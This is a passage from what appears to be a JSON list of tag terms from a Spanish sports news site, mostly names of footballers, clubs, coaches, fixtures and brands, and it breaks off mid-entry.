Madrid-Villarreal"},{"term":"Real Madrid-Zúrich"},{"term":"Real Murcia Imperial"},{"term":"Real Sociedad-Getafe"},{"term":"Real Unión Tenerife"},{"term":"Ream"},{"term":"Rebocho"},{"term":"Recuperación"},{"term":"Red Bull Leipzig"},{"term":"Redondo"},{"term":"Reeal Madrid"},{"term":"Refaat"},{"term":"Refuerzos"},{"term":"Regis"},{"term":"Reguero"},{"term":"Reid"},{"term":"Reinaldo Rueda"},{"term":"Remy"},{"term":"Renard"},{"term":"Renato Tapia"},{"term":"Renella"},{"term":"Rentería"},{"term":"René Girard"},{"term":"René Román"},{"term":"René Simoes"},{"term":"Reovación"},{"term":"Repetto"},{"term":"Resicisión"},{"term":"Restrepo"},{"term":"Resultados Champions League"},{"term":"Reunión"},{"term":"Rever"},{"term":"Reyes Magos"},{"term":"Reynet"},{"term":"Rhodolfo"},{"term":"Riaño"},{"term":"Ribeiro"},{"term":"Ricardo Chávez"},{"term":"Ricardo Ribeiro"},{"term":"Ricardo Rocha"},{"term":"Ricardo Sá Pinto"},{"term":"Richy"},{"term":"Riedewald"},{"term":"Riestra"},{"term":"Riether"},{"term":"Rildo"},{"term":"Rinaldi"},{"term":"Rincón Fertilidad"},{"term":"Rionegro Aguilas"},{"term":"Ripoll"},{"term":"Rivaldinho"},{"term":"River Plate de Montevideo"},{"term":"River Plate de Uruguay"},{"term":"Rivero"},{"term":"Rivière"},{"term":"Riza Çalimbay"},{"term":"Robert Gonçalves"},{"term":"Robert Green"},{"term":"Robert Mirosavic"},{"term":"Robert Núñez"},{"term":"Roberto Alarcón"},{"term":"Roberto Fernandes"},{"term":"Roberto González"},{"term":"Roberto Gutiérrez"},{"term":"Roberto López"},{"term":"Roberto Palomar"},{"term":"Roberto Soriano"},{"term":"Roco"},{"term":"Rodak"},{"term":"Rodney Sneijder"},{"term":"Rodon"},{"term":"Rodrigo Mora"},{"term":"Rodrigo Pimpao"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Tarín"},{"term":"Rodrigo Ureña"},{"term":"Rodriguinho"},{"term":"Rog"},{"term":"Rogel"},{"term":"Rogelio Funes Mori"},{"term":"Roger Schmidt"},{"term":"Rogers"},{"term":"Rogic"},{"term":"Rogério Ceni"},{"term":"Rogério Micale"},{"term":"Rojadirecta"},{"term":"Roko"},{"term":"Rolando Guerreño"},{"term":"Romulo"},{"term":"Ronald Vargas"},{"term":"Ronaldo Lucena"},{"term":"Ronaldo Nazario"},{"term":"Ronny Deila"},{"term":"Rony Lopes"},{"term":"Ros"},{"term":"Rosenior"},{"term":"Ross"},{"term":"Rotan"},{"term":"Roteña"},{"term":"Rovirola"},{"term":"Rozzi"},{"term":"Rrumores"},{"term":"Ruben Castro"},{"term":"Ruben Loftus-Cheek"},{"term":"Ruben Micael"},{"term":"Rubin Kazán-F.C. Barcelona"},{"term":"Rubén Aguilar"},{"term":"Rubén Alves"},{"term":"Rubén Duarte"},{"term":"Rubén Farfán"},{"term":"Rubén Gallego"},{"term":"Rubén González"},{"term":"Rubén López"},{"term":"Rubén Ramiro"},{"term":"Rubén Rayos"},{"term":"Ruffier"},{"term":"Rufo"},{"term":"Rugby"},{"term":"Rui Costa"},{"term":"Rui Faria"},{"term":"Rui Fonte"},{"term":"Rui Pedro"},{"term":"Ruper"},{"term":"Rupp"},{"term":"Russo"},{"term":"Rustu"},{"term":"Rutter"},{"term":"Ruud Brood"},{"term":"Ryan Donk"},{"term":"Rápido de Bouzas"},{"term":"Ríos Reina"},{"term":"Rómulo"},{"term":"Rúben Fernandes"},{"term":"Rúben Ribeiro"},{"term":"SD Aucas"},{"term":"SD Zamudio"},{"term":"SEGA"},{"term":"Saam"},{"term":"Saborío"},{"term":"Sadio Mané"},{"term":"Saelemaekers"},{"term":"Sagnol"},{"term":"Saha"},{"term":"Said Boutahar"},{"term":"Saint-Louis"},{"term":"Saivet"},{"term":"Saizar"},{"term":"Salmantino UDS"},{"term":"Salva Rivas"},{"term":"Salvatierra"},{"term":"Salvi Sánchez"},{"term":"Salvo"},{"term":"Sami"},{"term":"Samir"},{"term":"Samsunspor"},{"term":"Samu Delgado"},{"term":"Samu Román"},{"term":"Samu Vázquez"},{"term":"Samuel Armenteros"},{"term":"Samuel Llorca"},{"term":"Samuel Xavier"},{"term":"San José Earthquakes"},{"term":"San Juan Bosco"},{"term":"San Lorenzo"},{"term":"San Luis"},{"term":"San Mamés"},{"term":"Sancho"},{"term":"Sanchís"},{"term":"Sandhausen"},{"term":"Sandro Guimaraes"},{"term":"Sandro Sierra"},{"term":"Sandroi Ramírez"},{"term":"Sanfrecce Hiroshima"},{"term":"Sangoy"},{"term":"Sanogo"},{"term":"Santa Teresa B"},{"term":"Santamaria"},{"term":"Santamarina"},{"term":"Santi"},{"term":"Santi Jara"},{"term":"Santi Villa"},{"term":"Santiago Bernabeu"},{"term":"Santiago Bueno"},{"term":"Santiago Morning"},{"term":"Santiago Romero"},{"term":"Sanzotti"},{"term":"Sao Caetano"},{"term":"Sarkic"},{"term":"Savo Milosevic"},{"term":"Saúl Fernández"},{"term":"Scamacca"},{"term":"Scarpa"},{"term":"Schaaf"},{"term":"Schalke 04-Bayern Munich"},{"term":"Schaub"},{"term":"Schmelzer"},{"term":"Schmid"},{"term":"Schmidt"},{"term":"Schorch"},{"term":"Schubert"},{"term":"Schuler"},{"term":"Schwaab"},{"term":"Schwarzer"},{"term":"Schwegler"},{"term":"Schär"},{"term":"Scientiffic Nutrition"},{"term":"Scifo"},{"term":"Scott Allan"},{"term":"Scott Brown"},{"term":"Seattle"},{"term":"Sebas Fernández"},{"term":"Sebastián Blanco"},{"term":"Sebastián Coates"},{"term":"Sebastián Domínguez"},{"term":"Sebastián Méndez"},{"term":"Sebastián Ramírez"},{"term":"Sebastián Riquelme"},{"term":"Sebastián Toro"},{"term":"Sefi"},{"term":"Seguin"},{"term":"Segund División Fútbol Sala Femenino"},{"term":"Segunda"},{"term":"Segunda División Femenina Fútbol Sala"},{"term":"Segunda División de Fútbol Sala Femenino"},{"term":"Segúnda División Fútbol Sala Femenino"},{"term":"Sekou Gassama"},{"term":"Selected Homme"},{"term":"Selu"},{"term":"Selu Diallo"},{"term":"Semih Senturk"},{"term":"Senegal Sub-23"},{"term":"Sensi"},{"term":"Senyera"},{"term":"Serge Aurier"},{"term":"Sergi Monteverde"},{"term":"Sergi Palencia"},{"term":"Sergio"},{"term":"Sergio Araújo"},{"term":"Sergio Bermejo"},{"term":"Sergio Bueno"},{"term":"Sergio Cortés"},{"term":"Sergio Domínguez"},{"term":"Sergio Gil"},{"term":"Sergio Gómez"},{"term":"Sergio Juste"},{"term":"Sergio Llamas"},{"term":"Sergio Lobera"},{"term":"Sergio Martín"},{"term":"Sergio Peña"},{"term":"Sergio Santos"},{"term":"Sergio Tienza"},{"term":"Servando"},{"term":"Sevilla B"},{"term":"Sevilla-Athletic"},{"term":"Sevilla-Atlético"},{"term":"Sevilla-Deportivo"},{"term":"Sevilla-Osasuna"},{"term":"Sevilla-Real Madrid"},{"term":"Sevilla-Real Sociedad"},{"term":"Sevilla-Villarreal"},{"term":"Señé"},{"term":"Shakthar Donetsk"},{"term":"Shane Ferguson"},{"term":"Shane Long"},{"term":"Sharjah"},{"term":"Shaun Wright-Phillips"},{"term":"Sheila Guijarro"},{"term":"Sheridan"},{"term":"Shinnie"},{"term":"Shved"},{"term":"Siboldi"},{"term":"Sidney Sam"},{"term":"Simic"},{"term":"Simonas Stankevicius"},{"term":"Simone Inzaghi"},{"term":"Simone Pepe"},{"term":"Simone Zaza"},{"term":"Sinan Kurt"},{"term":"Siovas"},{"term":"Sirino"},{"term":"Sivera"},{"term":"Slade"},{"term":"Slavchev"},{"term":"Slaven"},{"term":"Slavisa Jokanovic"},{"term":"Slimani"},{"term":"Slomka"},{"term":"Smalling"},{"term":"Smitarello"},{"term":"Smithies"},{"term":"Soares"},{"term":"Sobhi"},{"term":"Socios"},{"term":"Socuellamos"},{"term":"Soichkov"},{"term":"Solbakken"},{"term":"Sommer"},{"term":"Somorrostro"},{"term":"Somoza"},{"term":"Soni"},{"term":"Sorloth"},{"term":"Soro"},{"term":"Sorteo Champions League 09\/10"},{"term":"Sosa"},{"term":"Soto"},{"term":"Sougou"},{"term":"Southgate"},{"term":"Sow"},{"term":"Spalleti"},{"term":"Sparagna"},{"term":"Spence"},{"term":"Spiegel"},{"term":"Sporar"},{"term":"Sporting de Lisboa B"},{"term":"Sporting-Athletic"},{"term":"Sporting-Osasuna"},{"term":"Sporting-Racing"},{"term":"Sporting-Valencia"},{"term":"Sportivo Italiano"},{"term":"Spotify"},{"term":"St. Mirren"},{"term":"St. Pölten"},{"term":"Stacey"},{"term":"Stade Brestois"},{"term":"Stamford Bridge"},{"term":"Stanislav Cherchesov"},{"term":"Stefano Colantuono"},{"term":"Stefanovic"},{"term":"Stephen Kenny"},{"term":"Stephens"},{"term":"Stepinski"},{"term":"Stevenson"},{"term":"Stifano"},{"term":"Stiven Plaza"},{"term":"Stosic"},{"term":"Stranzl"},{"term":"Stromsgodset"},{"term":"Sturaro"},{"term":"Sub-19"},{"term":"Sugawara"},{"term":"Suiza Sub-20"},{"term":"Suk"},{"term":"Suker"},{"term":"Super League"},{"term":"Supercopa España"},{"term":"Supercopa de Alemania"},{"term":"Superlig"},{"term":"Suso Santana"},{"term":"Suspensión"},{"term":"Sven-Goran Eriksson"},{"term":"Swansea"},{"term":"Sylvain Distin"},{"term":"Szoboszlai"},{"term":"Sá Pinto"},{"term":"Sánchez Martínez"},{"term":"Sánchez Miño"},{"term":"Tabanou"},{"term":"Tachira"},{"term":"Tachtsidis"},{"term":"Taffarel"},{"term":"Taichi Hara"},{"term":"Takashi Inui"},{"term":"Talleres"},{"term":"Tameze"},{"term":"Tanaka"},{"term":"Tanzania"},{"term":"Tapado"},{"term":"Tatarusanu"},{"term":"Tato García"},{"term":"Tayikistán"},{"term":"Teerasil Dangda"},{"term":"Tejera"},{"term":"Tejero"},{"term":"Telefónica"},{"term":"Telstar"},{"term":"Temuco"},{"term":"Ten Hag"},{"term":"Tenerife-F.C. Barcelona"},{"term":"Tenerife-Real Madrid"},{"term":"Tenerife-Sevilla"},{"term":"Terry Antonis"},{"term":"Terzic"},{"term":"The Sun"},{"term":"Theo"},{"term":"Thiago Galhardo"},{"term":"Thiago Maia"},{"term":"Thiago Neves"},{"term":"Thiago Santana"},{"term":"Thierry Henry"},{"term":"Thierry Moutinho"},{"term":"Thomas Tuchel"},{"term":"Thomasson"},{"term":"Thorgan Hazard"},{"term":"Thorsten Fink"},{"term":"Thuram"},{"term":"Théophile-Catherine"},{"term":"Théréau"},{"term":"Tiago Casasola"},{"term":"Tiago Llori"},{"term":"Tiago Pagnussat"},{"term":"Tiago Rodrigues"},{"term":"Tiago Sá"},{"term":"Tim Krul"},{"term":"Tinga"},{"term":"Tisserand"},{"term":"Tito Ortiz"},{"term":"Titz"},{"term":"Tobio"},{"term":"Todd Kane"},{"term":"Toffolo"},{"term":"Togo"},{"term":"Tokoz"},{"term":"Tolgay Arslan"},{"term":"Tom Lawrence"},{"term":"Tomeu Nadal"},{"term":"Tomás Alarcón"},{"term":"Tomás Mejías"},{"term":"Tomás Silva"},{"term":"Tonali"},{"term":"Toner"},{"term":"Toni Conejo"},{"term":"Toni Cruz"},{"term":"Toni Dovale"},{"term":"Toni Lechuga"},{"term":"Toni Mengual"},{"term":"Toni Rodríguez"},{"term":"Toni Seligrat"},{"term":"Toni Tapia"},{"term":"Toni Villa"},{"term":"Tonso"},{"term":"Tony Adams"},{"term":"Top Japón"},{"term":"Toranzo"},{"term":"Torquay United"},{"term":"Torrado"},{"term":"Torreense"},{"term":"Torreira"},{"term":"Torrent"},{"term":"Torrontegui"},{"term":"Torrox"},{"term":"Tosca"},{"term":"Toshiba"},{"term":"Toti"},{"term":"Tottenham-Real Madrid"},{"term":"Toño García"},{"term":"Trafilex"},{"term":"Trajkovski"},{"term":"Trapattoni"},{"term":"Tremoulinas"},{"term":"Trofeo Antonio Puerta"},{"term":"Trofeo Colombino"},{"term":"Trofeo Costa del Sol Femenino"},{"term":"Trofeo Joan Gamper"},{"term":"Trofeo Teresa Herrera"},{"term":"Tromso"},{"term":"Tropi"},{"term":"Trotta"},{"term":"Tudor"},{"term":"Tulio de Melo"},{"term":"Tumminello"},{"term":"Turnbull"},{"term":"Turquia"},{"term":"Tuñez"},{"term":"Twente Femenino"},{"term":"Twente-Villarreal"},{"term":"Tyler Adams"},{"term":"Tymoshchuk"},{"term":"Tyson"},{"term":"Tébar"},{"term":"UAI Urquiza"},{"term":"UB Lebrijana"},{"term":"UCA Murcia"},{"term":"UCAM CB"},{"term":"UD Alzira"},{"term":"UD Granadilla Tenerife B"},{"term":"UD Logroñes"},{"term":"UE Porreres"},{"term":"UTA Arad"},{"term":"Ubay Luzardo"},{"term":"Uganda"},{"term":"Ujpest"},{"term":"Uli Hoeness"},{"term":"Umm-Salal"},{"term":"Unai Albizua"},{"term":"Unai Bilbao"},{"term":"Unai Bustinza"},{"term":"Unai Egiluz"},{"term":"Unai Marrero"},{"term":"Unai Naveira"},{"term":"Uniao de Leiria"},{"term":"United Eleven"},{"term":"Universidad San Martín"},{"term":"Universidad de San Martín"},{"term":"Unión La Calera"},{"term":"Unión San Felipe"},{"term":"Ural"},{"term":"Ureña"},{"term":"Urko González"},{"term":"Urko Izeta"},{"term":"Uroz"},{"term":"Urs Fischer"},{"term":"Ursea"},{"term":"Uruguay-Argentina"},{"term":"Usero"},{"term":"Utebo FC"},{"term":"Utrera"},{"term":"Vadócz"},{"term":"Valcke"},{"term":"Valderrama"},{"term":"Valencia B Femenino"},{"term":"Valencia Féminas B"},{"term":"Valencia-Almería"},{"term":"Valencia-Athletic"},{"term":"Valencia-Espanyol"},{"term":"Valencia-Mallorca"},{"term":"Valencia-Racing de Santander"},{"term":"Valencia-Real Sociedad"},{"term":"Valencia-Villarreal"},{"term":"Valentín Gómez"},{"term":"Valentín Vada"},{"term":"Valeria Gálvez"},{"term":"Valery"},{"term":"Valladolid-Atlético de Madrid"},{"term":"Valladolid-Málaga"},{"term":"Valladolid-Real Madrid"},{"term":"Valoti"},{"term":"Valérien Ismaël"},{"term":"Vampi"},{"term":"Van Aanholt"},{"term":"Van Bronckhorst"},{"term":"Van Damme"},{"term":"Van Osch"},{"term":"Van de Beek"},{"term":"Van den Belt"},{"term":"Van den Boomen"},{"term":"Van der Sar"},{"term":"Vanhaezebrouck"},{"term":"Vaná"},{"term":"Vara"},{"term":"Vardar"},{"term":"Vasiljevic"},{"term":"Vassell"},{"term":"Vegalta Sendai"},{"term":"Veigneau"},{"term":"Vejle"},{"term":"Venados"},{"term":"Ver en vivo"},{"term":"Vercauteren"},{"term":"Vesga"},{"term":"Viadero"},{"term":"Vialia"},{"term":"Vicente Flor"},{"term":"Victor Andrade"},{"term":"Victor Fernandez"},{"term":"Victor Jensen"},{"term":"Victor Muñoz"},{"term":"Victorino"},{"term":"Vidakovic"},{"term":"Vieirinha"},{"term":"Vigaray"},{"term":"Vigevani"},{"term":"Vilches"},{"term":"Vilhena"},{"term":"Villa Dálmine"},{"term":"Villa-Boas"},{"term":"Villafaina"},{"term":"Villafañe"},{"term":"Villagra"},{"term":"Villalibre"},{"term":"Villamuriel"},{"term":"Villaralbo"},{"term":"Villarreal-Almería"},{"term":"Villarreal-Atlético"},{"term":"Villarreal-Barcelona"},{"term":"Villarreal-Deportivo"},{"term":"Villarreal-Real Madrid"},{"term":"Villarrreal"},{"term":"Villegas"},{"term":"Vinícius"},{"term":"Vinícius Araújo"},{"term":"Vinícius Eutrópio"},{"term":"Viqueira"},{"term":"Visus"},{"term":"Vithas"},{"term":"Vitor Baia"},{"term":"Vitoria de Guimaraes"},{"term":"Vitu"},{"term":"Vivas"},{"term":"Vizcaíno"},{"term":"Vlaar"},{"term":"Vladimir"},{"term":"Vladimir Hernández"},{"term":"Vladimir Weiss"},{"term":"Vogel"},{"term":"Volendam"},{"term":"Volland"},{"term":"Vorm"},{"term":"Voronin"},{"term":"Vossen"},{"term":"Vukovic"},{"term":"Vásquez"},{"term":"Víctor Alonso"},{"term":"Víctor Blanco"},{"term":"Víctor Campuzano"},{"term":"Víctor Casadesús"},{"term":"Víctor Estébanez"},{"term":"Víctor González"},{"term":"Víctor Mollejo"},{"term":"Víctor Narro"},{"term":"Víctor Orta"},{"term":"Víctor Rueda"},{"term":"Víctor Varela"},{"term":"Vítor Campelos"},{"term":"Vítor Paneira"},{"term":"Wadi Degla"},{"term":"Wagner"},{"term":"Waldo"},{"term":"Walpurgis"},{"term":"Walter"},{"term":"Walter Ferreira"},{"term":"Walter Pandiani"},{"term":"Wanda Metropolitano"},{"term":"Waring"},{"term":"Wasilewski"},{"term":"Watson"},{"term":"Weale"},{"term":"Webster"},{"term":"Weimann"},{"term":"Weiser"},{"term":"Wembley"},{"term":"Wert"},{"term":"West Bromwich"},{"term":"Westberg"},{"term":"Westley"},{"term":"Whalley"},{"term":"Whiteman"},{"term":"Whittingham"},{"term":"Wickham"},{"term":"Wijnaldum"},{"term":"Wilchez"},{"term":"Wilder Cartagena"},{"term":"Wilkinson"},{"term":"Will Keane"},{"term":"William Ferreira"},{"term":"William Matheus"},{"term":"Wilmar Valencia"},{"term":"Wilson Palacios"},{"term":"Wilstermann"},{"term":"Windows"},{"term":"Wisla Plock"},{"term":"Woking"},{"term":"Wolf"},{"term":"Wolfsburgo Femenino"},{"term":"Woods"},{"term":"World Padel Tour"},{"term":"Wrexham"},{"term":"Xanthi"},{"term":"Xavi Bartolo"},{"term":"Xavi Calm"},{"term":"Xavi Cencillo"},{"term":"Xavi Quintillà"},{"term":"Xavi Simons"},{"term":"Xbox"},{"term":"Xerez-Valladolid"},{"term":"Ximo Navarro"},{"term":"Xiscu Martínez"},{"term":"Xtep"},{"term":"Yael Ballesteros"},{"term":"Yakovenko"},{"term":"Yamaha"},{"term":"Yann Songo'o"},{"term":"Yannick Ferrera"},{"term":"Yassine Bounou"},{"term":"Yebda"},{"term":"Yelco Ramos"},{"term":"Yeni Malatyaspor"},{"term":"Yeray"},{"term":"Yeri"},{"term":"Yessenia"},{"term":"Yilmaz"},{"term":"Yiming Yan"},{"term":"Yoda"},{"term":"Yokohama FC"},{"term":"Yokohama Marinos"},{"term":"Yoli Peche"},{"term":"Yorleys Mena"},{"term":"Youba Diarra"},{"term":"Younousse Diop"},{"term":"Youssef Takioullah"},{"term":"ZTE"},{"term":"Zabal"},{"term":"Zabala"},{"term":"Zaccardo"},{"term":"Zaglebie Lubin"},{"term":"Zaglebie Sosnowiec"},{"term":"Zaki"},{"term":"Zalazar"},{"term":"Zalgiris Vilnius"},{"term":"Zamudio"},{"term":"Zaniolo"},{"term":"Zapatillas"},{"term":"Zapatos"},{"term":"Zaragoza B"},{"term":"Zaragoza-Espanyol"},{"term":"Zaragoza-Real Madrid"},{"term":"Zaragoza-Sporting"},{"term":"Zarzana"},{"term":"Zeidler"},{"term":"Zelaya"},{"term":"Zenden"},{"term":"Zequinha"},{"term":"Zhang Chengdong"},{"term":"Zhang Linpeng"},{"term":"Zieler"},{"term":"Zimbabue"},{"term":"Zlatanovic"},{"term":"Zlatko Kranjcar"},{"term":"Zorya"},{"term":"Zoua"},{"term":"Zubikarai"},{"term":"Zubimendi"},{"term":"Zullo"},{"term":"Zurich"},{"term":"Zurutuza"},{"term":"Zárate"},{"term":"Zúñiga"},{"term":"Zürich"},{"term":"carlos tevez"},{"term":"iPod Touch"},{"term":"ichajes"},{"term":"lateral"},{"term":"m.city"},{"term":"oticias"},{"term":"real madrid fichajes"},{"term":"técnicos"},{"term":"Àlex Collado"},{"term":"Àlex Granell"},{"term":"Álex Bergantiños"},{"term":"Álex Carbonell"},{"term":"Álex Carmona"},{"term":"Álex Díaz"},{"term":"Álex Escardó"},{"term":"Álex Franco"},{"term":"Álex Lázaro"},{"term":"Álex Martín"},{"term":"Álex Mula"},{"term":"Álex Muñoz"},{"term":"Álex Pallarés"},{"term":"Álex Rico"},{"term":"Álex Serrano"},{"term":"Álex Tejada"},{"term":"Álvaro Casas"},{"term":"Álvaro Cuello"},{"term":"Álvaro Domínguez"},{"term":"Álvaro Garrido"},{"term":"Álvaro Gil"},{"term":"Álvaro Gutiérrez"},{"term":"Álvaro Leiva"},{"term":"Álvaro Moreno"},{"term":"Álvaro Ocaña"},{"term":"Álvaro Rodríguez"},{"term":"Álvaro Saborío"},{"term":"Ángel Alcázar"},{"term":"Ángel Bastos"},{"term":"Ángel García"},{"term":"Ángel Guirado"},{"term":"Ángel Gómez"},{"term":"Ángel Ortega"},{"term":"Ángel Rangel"},{"term":"Ángel Sánchez"},{"term":"Éder Pereira"},{"term":"Íscar Cup"},{"term":"Ísrael"},{"term":"Íñigo López"},{"term":"Íñigo Vélez"},{"term":"Óscar Cabo"},{"term":"Óscar Cano"},{"term":"Óscar Laguna"},{"term":"Óscar Mena"},{"term":"Óscar Muñoz"},{"term":"Óscar Plano"},{"term":"Óscar Ramírez"},{"term":"Óscar Rico"},{"term":"Óscar Romero"},{"term":"Óscar Ruiz"},{"term":"Óscar Sielva"},{"term":"Ødegaard"},{"term":"\"No hay que faltarle el respeto al Málaga\""},{"term":"'"},{"term":"-"},{"term":"-F.C. Barcelona"},{"term":". Estadio Deportivo"},{"term":". F.C. Barcelona"},{"term":". Liverpool"},{"term":". Sviatchenko"},{"term":"0-2"},{"term":"0-3"},{"term":"0-4"},{"term":"1-14"},{"term":"10 técnicos mejor pagados"},{"term":"11 ideal"},{"term":"13º Jornada"},{"term":"14"},{"term":"15 kilos"},{"term":"1860 Munich"},{"term":"1FC Slovacko"},{"term":"1º Jornada"},{"term":"2 partidos"},{"term":"2-2"},{"term":"2-4"},{"term":"2-5"},{"term":"2014"},{"term":"2016"},{"term":"28 Kilos"},{"term":"28M"},{"term":"2ª Andaluza Senior Femenina"},{"term":"3 meses"},{"term":"3-5"},{"term":"36M"},{"term":"4"},{"term":"4-1"},{"term":"4-2"},{"term":"45 kilos"},{"term":"49ers Enterprises"},{"term":"5 o 7 fichajes"},{"term":"50 kilos"},{"term":"500 partidos"},{"term":"6-0"},{"term":"60 kilos"},{"term":"70.000 entradas"},{"term":"8 fichajes"},{"term":"8 puntos"},{"term":"8M"},{"term":"9 Fichajes."},{"term":"9 de Octubre"},{"term":":"},{"term":"@MalagaCF"},{"term":"A Coruña"},{"term":"ABAMUR"},{"term":"ABC Natal"},{"term":"AC Horsens"},{"term":"AC Prato"},{"term":"ACB"},{"term":"ACB Aviva Málaga"},{"term":"AD El Naranjo"},{"term":"AD El Pardo"},{"term":"AD La Rambla"},{"term":"AD Malaka CF"},{"term":"AD Mutrayil"},{"term":"AD Mutrayil FS"},{"term":"AD Málaka"},{"term":"AD Torrejón"},{"term":"AEHCOS"},{"term":"AEK Athenas"},{"term":"AFAPADE"},{"term":"AFC Eskilstuna"},{"term":"AFS Vila das Aves"},{"term":"AGF Aarhus"},{"term":"AM System"},{"term":"AMPA"},{"term":"AOVI"},{"term":"APIS"},{"term":"APOE L Nicosia"},{"term":"AQA El Torcal"},{"term":"AS Arta Solar 7"},{"term":"AS Eupen"},{"term":"AS Pontes"},{"term":"AS Roma"},{"term":"ASISA"},{"term":"AZ Alkamaar"},{"term":"Aachen"},{"term":"Aachen Cup"},{"term":"Aaron Hunt"},{"term":"Aaron McCarey"},{"term":"Aaron Taylor-Sinclair"},{"term":"Aarsenal"},{"term":"Abando"},{"term":"Abaroa"},{"term":"Abdallahi"},{"term":"Abde Damar"},{"term":"Abdel Abqar"},{"term":"Abdi"},{"term":"Abdou Traoré"},{"term":"Abdoul"},{"term":"Abdoul Camara"},{"term":"Abdoul Koné"},{"term":"Abdoul Sissoko"},{"term":"Abdoulaye Fall"},{"term":"Abdoulwhaid Sissoko"},{"term":"Abdul"},{"term":"Abdul Aziz"},{"term":"Abdulghani Shahad"},{"term":"Abdullah"},{"term":"Abdullah Abdulsalam"},{"term":"Abdurahimi"},{"term":"Abdurrahim Albayrak"},{"term":"Abedzadeh"},{"term":"Abegondo"},{"term":"Abeid"},{"term":"Abel Antón"},{"term":"Abel Camara"},{"term":"Abel Ferreira"},{"term":"Abel Fàbregas"},{"term":"Abel Gutiérrez"},{"term":"Abel Pascual"},{"term":"Abel Ruiz"},{"term":"Abelardo Fernández"},{"term":"Abella"},{"term":"Aberdeeen"},{"term":"Abidor"},{"term":"Abisab"},{"term":"Abián Serrano"},{"term":"Aborah"},{"term":"Abou Conté"},{"term":"Abou Diop"},{"term":"Aboubakar Kamara"},{"term":"Abraham Rodríguez"},{"term":"Abrahams"},{"term":"Abrego"},{"term":"Abrigo"},{"term":"Abu"},{"term":"Abu Dabi Bernabéu"},{"term":"Abuladze"},{"term":"Acacia"},{"term":"Academia Aspire"},{"term":"Academia Cantolao"},{"term":"Academia Puerto Cabello"},{"term":"Académica"},{"term":"Académica Coimbra"},{"term":"Académica de Viseu"},{"term":"Acassuso"},{"term":"Accionista"},{"term":"Accionistas"},{"term":"Accrington Stanley"},{"term":"Achaoui Standard de Lieja"},{"term":"Achilier Zurita"},{"term":"Achraf"},{"term":"Achraf Gharib"},{"term":"Acorán"},{"term":"Acristalia"},{"term":"Acádemico de Viseu"},{"term":"Adailton"},{"term":"Adam Davies"},{"term":"Adam Griger"},{"term":"Adam Gueddar"},{"term":"Adam Hlousek"},{"term":"Adam Hlozek"},{"term":"Adam Jahn"},{"term":"Adam Lallana"},{"term":"Adam Murray"},{"term":"Adam Pinter"},{"term":"Adam Rooney"},{"term":"Adam Smith"},{"term":"Adama Tamboura"},{"term":"Adama Touré"},{"term":"Adamczyk"},{"term":"Adamuz"},{"term":"Adauri Silveira"},{"term":"Aday"},{"term":"Aday Benítez"},{"term":"Addison"},{"term":"Adel Taarabt"},{"term":"Adelaide"},{"term":"Ademi"},{"term":"Aderlan Santos"},{"term":"Adi Popa"},{"term":"Adibe Somadina"},{"term":"Adidas 99g"},{"term":"Adidas ACE 16.1 Primeknit"},{"term":"Adidas Beau Jeu"},{"term":"Adidas Blue Blast"},{"term":"Adidas Brazuca"},{"term":"Adidas Errejota"},{"term":"Adidas F50 Adizero"},{"term":"Adidas Finale Berlín"},{"term":"Adidas Finale Milano"},{"term":"Adidas Fracas"},{"term":"Adidas Krasava"},{"term":"Adidas Krasava Competition"},{"term":"Adidas Mercury Pack"},{"term":"Adidas Messi16 Space Dust"},{"term":"Adidas Messi16 pack Red Limit"},{"term":"Adidas Nemeziz"},{"term":"Adidas PURE CONTROL ACE 16+"},{"term":"Adidas Primeknit 2.0"},{"term":"Adidas Red Limit"},{"term":"Adidas Speed of Light"},{"term":"Adidas Sport16"},{"term":"Adidas Tango 12"},{"term":"Adidas X"},{"term":"Adidas X15"},{"term":"Adighibe"},{"term":"Adil Nabi"},{"term":"Adilson Batista"},{"term":"Administrador Judicial"},{"term":"Adnan"},{"term":"Adnan Hamad"},{"term":"Adolfo Aldana"},{"term":"Adolfo Baines"},{"term":"Adolfo Martínez"},{"term":"Adolfo Suárez"},{"term":"Adot"},{"term":"Adri"},{"term":"Adri Jarauta"},{"term":"Adri Montoro"},{"term":"Adri Negro"},{"term":"Adri Nieto"},{"term":"Adri Ruiz"},{"term":"Adri Silva"},{"term":"Adrian Jimenez"},{"term":"Adrian Mutu"},{"term":"Adrian Silva"},{"term":"Adrian Sut"},{"term":"Adrian Ursea"},{"term":"Adriana Nanclares"},{"term":"Adriano Bispo"},{"term":"Adriano Freitas"},{"term":"Adrien Silva"},{"term":"Adrià Altimira"},{"term":"Adrià Casanova"},{"term":"Adrià Granell"},{"term":"Adrià Predrosa"},{"term":"Adrià Rojas"},{"term":"Adriá Ortolá"},{"term":"Adrián Armental"},{"term":"Adrián Bolo"},{"term":"Adrián Carbayo"},{"term":"Adrián Cervera"},{"term":"Adrián Chumilla"},{"term":"Adrián Cortés"},{"term":"Adrián Cuevas"},{"term":"Adrián Dalmau"},{"term":"Adrián Domínguez"},{"term":"Adrián Eixea"},{"term":"Adrián Escalera"},{"term":"Adrián Espárraga"},{"term":"Adrián Gallar"},{"term":"Adrián Gomes"},{"term":"Adrián Guerrero"},{"term":"Adrián Güemes"},{"term":"Adrián Hernández"},{"term":"Adrián Hinestroza"},{"term":"Adrián Marquina"},{"term":"Adrián Martínez"},{"term":"Adrián Morales"},{"term":"Adrián Morón"},{"term":"Adrián Moyano"},{"term":"Adrián Pica"},{"term":"Adrián Rojo"},{"term":"Adrián Ruiz Ortíz"},{"term":"Adrián Salguero"},{"term":"Adrián Sardinero"},{"term":"Adrián Sánchez"},{"term":"Adrián Trespalacios"},{"term":"Adrián Zela"},{"term":"Adul Seidi"},{"term":"Advíncula"},{"term":"Adán Gurdiel"},{"term":"Affaire"},{"term":"Affonso"},{"term":"Afif"},{"term":"Afolabi"},{"term":"Africa"},{"term":"Africa United"},{"term":"Aganovic"},{"term":"Age Hareide"},{"term":"Agenor"},{"term":"Agné"},{"term":"Agoney González"},{"term":"Agouazi"},{"term":"Agoumé"},{"term":"Agra"},{"term":"Aguerd"},{"term":"Aguirre"},{"term":"Aguirregaray"},{"term":"Aguirrezabala"},{"term":"Agulló"},{"term":"Agus García"},{"term":"Agustien"},{"term":"Agustin Rossi"},{"term":"Agustín Cardozo"},{"term":"Agustín Izquierdo"},{"term":"Agustín Marchesin"},{"term":"Agustín Marchesín"},{"term":"Agustín Orión"},{"term":"Agustín Rodríguez"},{"term":"Agustín Rojas"},{"term":"Agustín Rossi"},{"term":"Agustín Vacas"},{"term":"Agustín Álvarez"},{"term":"Agyemang-Badu"},{"term":"Ahijado"},{"term":"Ahletic de Bilbao"},{"term":"Ahmed Elmohamady"},{"term":"Ahmed 